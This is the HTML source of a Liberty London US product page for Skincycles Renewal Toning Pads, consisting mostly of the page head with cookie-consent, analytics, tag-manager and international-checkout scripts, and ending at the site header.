

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.libertylondon.com/us/renewal-toning-pads-pack-of-50-R534995006.html
body_size: 67393
content:














<!DOCTYPE html>
<html lang="en">
<head>
<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769218293037/js/base.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769218293037/js/runtime.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769218293037/js/main.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769218293037/js/secondary.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769218293037/js/cart.js" data-ot-ignore="true"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769218293037/js/productDetail.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769218293037/js/productTile.js"
        
        
        >
    </script>


<!--<![endif]-->

    
        
    


    
        <link rel="canonical" href="https://www.libertylondon.com/us/renewal-toning-pads-pack-of-50-000791763.html"/>
    





<meta charset="UTF-8" />
<!-- OneTrust Cookies Consent Notice start for libertylondon.com -->



    <!-- OneTrust Cookies Consent Notice start for libertylondon.com -->

<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="e00c3e10-0e07-461a-94d5-e87b899fa55a" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for libertylondon.com -->
<script  id="ot-custom-script-body" data-allow-cookies="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Cookies-Allow" type="text/javascript">
function OptanonWrapper() {
    var otEvent = window.dataLayer.filter(obj => {
        return obj.event == 'OneTrustGroupsUpdated';
    });

    var bodyElm = document.querySelector('body');
    var eventAwesome = new CustomEvent("partnerize:onetrustconsent", {
        bubbles: false
    });

    if (!otEvent[1]) {
        var otActiveGroups = otEvent[0].OnetrustActiveGroups;
        sendCookieOptinOptoutData(otActiveGroups);

        /**
         * Call Partnerize Script
         */
        bodyElm.dispatchEvent(eventAwesome);
    }

    if (otEvent[1]) {
        var otActiveGroups = otEvent[1].OnetrustActiveGroups;
        sendCookieOptinOptoutData(otActiveGroups);

        /**
         * Call Partnerize Script
         */
        bodyElm.dispatchEvent(eventAwesome);
    }

    function initZendesk() {
        if (typeof window.initializeZendesk !== 'undefined') {
            window.initializeZendesk();
        } else {
            setTimeout(initZendesk, 200);
        }
    }

    function sendCookieOptinOptoutData(otActiveGroups) {
        var pageBody = document.getElementById('ot-custom-script-body');

        var url = pageBody.getAttribute('data-allow-cookies');
        var params = [];

        if (otActiveGroups.includes(',C0002')) {
            params.push('cqcookies=true');
        }

        if (otActiveGroups.includes(',C0003')) {
            params.push('tscookies=true');
            params.push('dycookies=true');

            /**
             * Set explicitly for DY
             * the customer consented
             * to track the data
             */
            if ((typeof window.DY !== 'undefined') &&
                (typeof window.isDYEnabled !== 'undefined') &&
                (window.isDYEnabled === true)) {
                DY.userActiveConsent = {accepted: true};
            }

            if (document.getElementById('zd-preference') !== null) {
                setTimeout(initZendesk, 1000);
            }

            /**
             * Show hero icon
             */
            if (window.showHeroIconIfWhitelisted) {
                window.showHeroIconIfWhitelisted();
            }
        } else {
            /**
             * Set explicitly for DY
             * the customer didn't consent
             * to track the data
             */
            if ((typeof window.DY !== 'undefined') &&
                (typeof window.isDYEnabled !== 'undefined') &&
                (window.isDYEnabled === true)) {
                DY.userActiveConsent = {accepted: false};
            }
        }

        if (params.length) {
            url += '?' + (params.length > 1 ? params.join('&') : params[0]);
        }

        fetch(url);
    }
}
</script>

<!-- OneTrust Cookies Consent Notice end for libertylondon.com -->



    <link rel="preconnect" href="//cdn-eu.dynamicyield.com">
<link rel="preconnect" href="//st-eu.dynamicyield.com">
<link rel="preconnect" href="//rcom-eu.dynamicyield.com">



<!-- Start of Optimizely script -->

<!-- End of Optimizely script -->

<meta http-equiv="x-ua-compatible" content="ie=edge" />



<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />


<title>Skincycles Renewal Toning Pads Pack of 50 | Liberty</title>

<meta name="description" content="Skincycles' Renewal Toning Pads are an innovative alernative to your daily toner, infused with a multitude of skin-loving ingredients that work in synergy to sm"/>





    
        <meta http-equiv="content-language" content="en-us" />
    





    
        <meta name="robots" content="index, follow">
    





    
        <link rel="alternate" href="https://www.libertylondon.com/uk/renewal-toning-pads-pack-of-50-R534995006.html" hreflang="en-gb" />
    
        <link rel="alternate" href="https://www.libertylondon.com/uk/renewal-toning-pads-pack-of-50-R534995006.html" hreflang="x-default" />
    
        <link rel="alternate" href="https://www.libertylondon.com/us/renewal-toning-pads-pack-of-50-R534995006.html" hreflang="en-us" />
    


<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769218293037/images/favicons/apple-touch-icon.png?v=2020" rel="apple-touch-icon" sizes="180x180" />
<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769218293037/images/favicons/favicon-32x32.png?v=2020" rel="icon" type="image/png" sizes="32x32" />
<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769218293037/images/favicons/favicon-16x16.png?v=2020" rel="icon" type="image/png" sizes="16x16" />
<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769218293037/images/favicons/site.webmanifest?v=2020" rel="manifest" />
<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769218293037/images/favicons/safari-pinned-tab.svg?v=2020" color="#4f0341" rel="mask-icon" />
<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769218293037/images/favicons/favicon.ico?v=2020" rel="shortcut icon" />
<meta name="msapplication-TileColor" content="#da532c" />
<meta name="theme-color" content="#ffffff" />

<link rel="stylesheet" href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769218293037/css/global.css" />


    <link rel="stylesheet" href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769218293037/css/product/detail.css"  />



<script>
	window.cssFiles = {
		cart: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1769218293037/css/miniCart.css"
	};
</script>


<link rel="preconnect" href="https://use.typekit.net">

    
    <link rel="preload" as="font" type="font/woff2" href="/on/demandware.static/Sites-liberty-Site/-/default/dwb0c28ca8/fonts/AkzidGrtskProExt.woff2" crossorigin="anonymous">
    <link rel="preload" as="font" type="font/woff2" href="/on/demandware.static/Sites-liberty-Site/-/default/dwa66db4ca/fonts/LasenbySans-Regular.woff2" crossorigin="anonymous">




<style>
    @font-face {
        font-family: "Akzidenz Grotesk Pro Extended";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro Extended'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwb0c28ca8/fonts/AkzidGrtskProExt.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw05fff951/fonts/AkzidGrtskProExt.woff) format("woff");
    }

    @font-face {
        font-family: "Lasenby Sans regular";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Lasenby Sans regular'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwa66db4ca/fonts/LasenbySans-Regular.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw1195747b/fonts/LasenbySans-Regular.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: italic;
        font-weight: 600;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw9318d353/fonts/Portrait-MediumItalic-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwafcec045/fonts/Portrait-MediumItalic-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwef2ba780/fonts/Portrait-Medium-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwa8cd9d56/fonts/Portrait-Medium-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: italic;
        font-weight: normal;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw3a514041/fonts/Portrait-RegularItalic-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw5fe560bb/fonts/Portrait-RegularItalic-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: normal;
        font-weight: normal;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwb285a4fc/fonts/Portrait-Regular-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw5fa8b80b/fonts/Portrait-Regular-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro";
        font-stretch: normal;
        font-style: normal;
        font-weight: normal;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwf7ae7c68/fonts/AkzidGrtskProLig.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwc70bccd5/fonts/AkzidGrtskProLig.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw91f6f0c6/fonts/AkzidGrtskProReg.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwe5a93877/fonts/AkzidGrtskProReg.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro Extended";
        font-stretch: normal;
        font-style: normal;
        font-weight: bold;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro Extended'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw31d0f47e/fonts/AkzidGrtskProMedExt.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwc6d71f5a/fonts/AkzidGrtskProMedExt.woff) format("woff");
    }
</style>


<link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://use.typekit.net/nry3lxi.css">


    
    
    
        <script type="text/javascript">
            var otGroups = window.OnetrustActiveGroups;
            window.DY = window.DY || {};
            window.isDYEnabled = true;

            if ((typeof otGroups !== 'undefined') &&
                otGroups.includes(',C0003')) {
                window.DY.userActiveConsent = {accepted: true};
            }

            var contextLng = 'en_US';
            var contextType = 'PRODUCT';
            var contextData = 'R534995006';
            window.dyLocale = contextLng;

            if ((contextType === 'CART') && (contextData.length > 0)) {
                contextData = contextData.split(',');
                window.DY.recommendationContext = {type: contextType, data: contextData, lng: contextLng};
            } else if ((contextType === 'CATEGORY') && (contextData.length > 0) &&
                (contextData.indexOf(',') !== -1)) {
                contextData = contextData.split(',');
                var contextFilteredData = contextData.filter(item => item);
                window.DY.recommendationContext = {type: contextType, data: contextFilteredData, lng: contextLng};
            } else if (contextType === 'HOMEPAGE') {
                window.DY.recommendationContext = {type: contextType, lng: contextLng};
            } else {
                window.DY.recommendationContext = {type: contextType, data: [contextData], lng: contextLng};
            }
        </script>
    
    <script type="text/plain" src="//cdn-eu.dynamicyield.com/api/9881939/api_dynamic.js" class="optanon-category-C0003"></script>
<script type="text/plain" src="//cdn-eu.dynamicyield.com/api/9881939/api_static.js" class="optanon-category-C0003"></script>





<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.setAttribute('class','optanon-category-C0001');j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KLMPZC');</script>
<script src="https://commerceops.tryzens-analytics.com/liberty/frontanalytics.min.js" type="text/javascript" async/> </script>
<!-- End Google Tag Manager -->
<script type="text/javascript">
    window.dataLayer = window.dataLayer || [];
    window.countrySelected = 'US';
    window.defaultCurrencyCode = 'USD';
    window.dataLayer.push({'random': Math.random().toString(36).substr(2,9)});
    window.dataLayer.push({'timestamp': new Date().getTime()});
    window.dataLayer.push({'userId': ''});
</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769218293037/js/gtm.js"></script>

<script>
    if (!window.jsFiles) {
        window.jsFiles = {};
    }

    window.jsFiles = {
        login: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1769218293037/js/login.js",
        miniCart: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1769218293037/js/miniCart.js",
        search: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1769218293037/js/search.js",
        algolia: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1769218293037/js/algolia.js",
        newsletter: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1769218293037/js/newsletter.js"
    }
</script>

    <meta name="google-site-verification" content="cfwEC73_JPalBcFzANGYcr2pg31RLwxvM9aPzrk2Rbw" />








<!-- Tradestate2 changes : BEGIN -->

    <!-- Google Tag Manager for Tradestate 2 -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.setAttribute('class','optanon-category-C0001');j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NHB2G6L');</script>
<!-- End Google Tag Manager for Tradestate2 data-ot-ignore-->

<!-- Tradestate2 changes : END -->



    
    
        
            
            
        
    




<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aava-liberty';
CQuotient.realm = 'AAVA';
CQuotient.siteId = 'liberty';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_US';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


   <script type="application/ld+json">
        {"@context":"https://schema.org/","@type":"Product","name":"Renewal Toning Pads Pack of 50","description":"RENEWL TONING PADS 85ML","Mpn":"R534995006","Sku":"5063267172694","Brand":{"@type":"Thing","name":"Skincycles"},"image":["https://i8.amplience.net/i/liberty/000791763-R534995006-1?$large$"],"Offers":{"url":{},"@type":"Offer","priceCurrency":"USD","price":"115.0","availability":"http://schema.org/OutOfStock"}}
    </script>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Beauty","item":"https://www.libertylondon.com/us/department/beauty/"},{"@type":"ListItem","position":2,"name":"Skincare","item":"https://www.libertylondon.com/us/department/beauty/skin-care/"},{"@type":"ListItem","position":3,"name":"Cleansers & Toners","item":"https://www.libertylondon.com/us/department/beauty/skin-care/cleansers-and-toners/"},{"@type":"ListItem","position":4,"name":"Toner","item":"https://www.libertylondon.com/us/department/beauty/skin-care/cleansers-and-toners/toner/"}]}
    </script>


</head>
<body>


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KLMPZC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<input type="hidden" id="gtm-enable-disable-GA3GA4" value="ga3AndGA4Enabled" />

<input type="hidden" id="gtm-ga4-user-status" value="logged out" />



    <input type="hidden" id="paypal_express" class="paypal_express" value="/on/demandware.store/Sites-liberty-Site/en_US/CYBPaypal-InitiatePaypalExpress" />
    <input type="hidden" id="paypal_callback" class="paypal_callback" value="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/CYBPaypal-SessionCallback" />
    <input type="hidden" id="paypal_enabled" class="paypal_enabled" value="true" />
    <input type="hidden" id="paypal_endpoint" class="paypal_endpoint" value="production" />













<div class="modal fade checkout-modal" id="requestPasswordResetModal" tabindex="-1" role="dialog" aria-labelledby="requestPasswordResetModal">
    <div class="modal-inner d-flex justify-content-center align-items-center">
        <div class="modal-dialog px-5" role="document">
            <div class="modal-content">
                <div class="modal-header px-0">
                    <h2 class="modal-title request-password-title akzidenz-grotesk-pro-extended mb-0">Reset password</h2>
                </div>
                <div class="modal-body px-0">
                    

<form class="reset-password-form" action="/on/demandware.store/Sites-liberty-Site/en_US/Account-PasswordResetDialogForm?mobile="
    method="POST" name="email-form" id="email-form" data-form-name="password-reset-form">
    <div class="request-password-body">
        <p class="mb-4">
            Enter the email address associated with your online account and we&rsquo;ll send you a password reset email.
        </p>
        <p class="mb-4">
            <em>
            * If you signed up in-store, or to our newsletter, you still need to create an online account
            </em>
            <a href="https://www.libertylondon.com/us/login#register" class="inverse-link" title="Sign Up Here">here</a>.
        </p>
        <div class="form-group required">
            <label class="form-control-label" for="reset-password-email">
                Email address
            </label>
            <input id="reset-password-email"
                type="email"
                class="form-control"
                name="loginEmail"
                aria-describedby="emailHelp"
                placeholder="Please enter your email address">
            <div class="invalid-feedback"></div>
        </div>
    </div>
    <div class="send-email-btn mt-5">
        <button
            type="submit"
            id="submitEmailButton"
            class="btn btn-primary btn-block btn-lg">
            Reset password
        </button>
    </div>
</form>

                </div>
            </div>
        </div>
    </div>
    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </button>
</div>

<div class="page d-flex flex-column" data-action="Product-GlobaleShow" data-querystring="geCountry=US&amp;geCurrency=USD&amp;pid=R534995006" data-gtmlistingpage="null">



<script defer type="text/javascript" id="globale-script-loader-data" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769218293037/js/globaleScriptLoader.js">
{
  "action": "Globale-ScriptLoaderData",
  "queryString": "",
  "locale": "en_US",
  "clientJsUrl": "https://web.global-e.com/scripts/merchants/globale.merchant.client.min.js",
  "apiVersion": "2.1.4",
  "clientJsMerchantId": 562,
  "clientSettings": "{\"AdScaleConfiguration\":{\"Value\":\"{\\\"EnableAdScaleIntegration\\\":true,\\\"AllowAdScaleScripts\\\":true}\"},\"AllowClientTracking\":{\"Value\":\"true\"},\"CDNEnabled\":{\"Value\":\"true\"},\"CheckoutContainerSuffix\":{\"Value\":\"Global-e_International_Checkout\"},\"EnableAdScaleIntegration\":{\"Value\":\"true\"},\"EnableAdScaleServerApi\":{\"Value\":\"true\"},\"FT_IsAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FullClientTracking\":{\"Value\":\"true\"},\"IsMonitoringMerchant\":{\"Value\":\"true\"},\"IsV2Checkout\":{\"Value\":\"true\"},\"SetGEInCheckoutContainer\":{\"Value\":\"true\"},\"ShowFreeShippingBanner\":{\"Value\":\"false\"},\"TabletAsMobile\":{\"Value\":\"false\"},\"AdScaleClientSDKURL\":{\"Value\":\"https://web.global-e.com/merchant/GetAdScaleClientScript?merchantId=562\"},\"AmazonUICulture\":{\"Value\":\"en-GB\"},\"AnalyticsSDKCDN\":{\"Value\":\"https://globale-analytics-sdk.global-e.com/PROD/bundle.js\"},\"AnalyticsUrl\":{\"Value\":\"https://services.global-e.com/\"},\"BfGoogleAdsEnabled\":{\"Value\":\"false\"},\"BfGoogleAdsLifetimeInDays\":{\"Value\":\"30\"},\"CashbackServiceDomainUrl\":{\"Value\":\"https://finance-cashback.global-e.com\"},\"CDNUrl\":{\"Value\":\"https://webservices.global-e.com/\"},\"ChargeMerchantForPrepaidRMAOfReplacement\":{\"Value\":\"false\"},\"CheckoutCDNURL\":{\"Value\":\"https://webservices.global-e.com/\"},\"EnableReplaceUnsupportedCharactersInCheckout\":{\"Value\":\"false\"},\"Environment\":{\"Value\":\"PRODUCTION\"},\"FinanceServiceBaseUrl\":{\"Value\":\"https://finance-calculations.global-e.com\"},\"FT_AnalyticsSdkEnsureClientIdSynchronized\":{\"Value\":\"true\"},\"FT_BrowsingStartCircuitBreaker\":{\"Value\":\"true\"},\"FT_BrowsingStartEventInsteadOfPageViewed\":{\"Value\":\"true\"},\"FT_IsLegacyAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FT_IsShippingCountrySwitcherPopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_IsWelcomePopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_PostponePageViewToPageLoadComplete\":{\"Value\":\"true\"},\"FT_UseGlobalEEngineConfig\":{\"Value\":\"true\"},\"FT_UtmRaceConditionEnabled\":{\"Value\":\"true\"},\"GTM_ID\":{\"Value\":\"GTM-PWW94X2\"},\"InternalTrackingEnabled\":{\"Value\":\"false\"},\"InvoiceEditorURL\":{\"Value\":\"documents/invoice_editor\"},\"PixelAddress\":{\"Value\":\"https://utils.global-e.com\"},\"RangeOfAdditionalPaymentFieldsToDisplayIDs\":{\"Value\":\"[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20]\"},\"ReconciliationServiceBaseUrl\":{\"Value\":\"https://finance-reconciliation-engine.global-e.com\"},\"RefundRMAReplacementShippingTypes\":{\"Value\":\"[2,3,4]\"},\"RefundRMAReplacementStatuses\":{\"Value\":\"[9,11,12]\"},\"TrackingV2\":{\"Value\":\"true\"},\"UseShopifyCheckoutForPickUpDeliveryMethod\":{\"Value\":\"false\"},\"MerchantIdHashed\":{\"Value\":\"mZAD\"}}",
  "clientJsDomain": "https://web.global-e.com",
  "cookieDomain": "libertylondon.com",
  "globaleOperatedCountry": true,
  "performFrontendSiteUrlRedirect": true,
  "getSiteRedirectUrl": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Globale-GetSiteRedirectUrl",
  "globaleConvertPriceUrl": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Globale-ConvertPrice",
  "country": "US",
  "currency": "USD",
  "culture": "en-US"
}
</script>


<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769218293037/js/globalePriceConverter.js"></script>



<header class="desktop-header">
    <a href="#maincontent" class="skip" aria-label="Skip to main content" tabindex="1">Skip to main content</a>
<a href="#footercontent" class="skip" aria-label="Skip to footer content" tabindex="1">Skip to footer content</a>

    
    <div class="sitewide-container d-flex align-items-center">

        <span class="est-date akzidenz-grotesk-pro-extended">EST. 1875</span>

        
	 


	

<div class="html-slot-container">
	
		
			    <div class="sitewide-banner">
	<div class="container">
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center active">
            <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html#internationaldeliverybenefits')$" class="text-truncate ga4-tracking" title="Free Express Delivery over $200 & Free Returns." data-tracking='{ "promotion_id": "site_message_id_1", "promotion_name": "Free Express Delivery over $200 &amp; Free Returns.","creative_slot": "site_message_1"
			  }'>Free Express Delivery over $200 & Free Returns.
            </a>
		</div>
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center">
            <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html " class="text-truncate ga4-tracking" title="Duties are not included in the prices shown and will be added at checkout." target="_blank" rel="external" data-tracking='{ "promotion_id": "site_message_id_2", "promotion_name": "Duties are not included in the prices shown and will be added at checkout.","creative_slot": "site_message_2"
			  }'>Duties are not included in the prices shown and will be added at checkout.
            </a>
		</div>
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center">
            <a href="https://www.libertylondon.com/us/department/featured/promotion-event/" class="text-truncate ga4-tracking" title="Up to 20% Off in the January Reset. Shop Now" data-tracking='{ "promotion_id": "site_message_id_3", "promotion_name": "Up to 20% Off in the January Reset. Shop Now","creative_slot": "site_message_3"
			  }'>Up to 20% Off in the January Reset. Shop Now
            </a>
		</div>
    </div>
</div>
		
	
</div>
 
	

        
        <div class="country-selector__wrapper global-e-switcher d-none d-lg-block">
            

    <div class="country-selector globale-selector">
        


<span class="btn">
US/USD
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769218293037/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="US"></div>


    </div>


        </div>
    </div>

    <div class="nav-container">
        
